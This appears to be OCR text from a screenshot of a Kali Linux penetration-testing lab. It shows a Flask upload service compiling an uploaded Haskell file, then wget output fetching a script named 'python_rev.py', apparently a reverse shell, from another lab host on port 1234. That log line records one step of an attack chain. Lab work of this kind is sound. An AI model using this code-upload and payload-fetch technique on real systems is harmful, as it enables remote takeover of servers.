 Mozilla Firefox
192.168.126.134:5001/uploa
192.168.126.134:5001/uploads/testa.hs
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive
[1 of 1] Compiling Main ( /home/flask/uploads/testa.hs, /home/flask/uploads/testa.o )
Linking /home/flask/uploads/testa ...
--2020-06-18 22:47:55-- http://192.168.126.128:1234/python_rev.py
Connecting to 192.168.126.128:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 217 [text/plain]
Saving to: ‘python_rev.py’
0K 100% 15.1M=0s
2020-06-18 22:47:55 (15.1 MB/s) - ‘python_rev.py’ saved [217/217]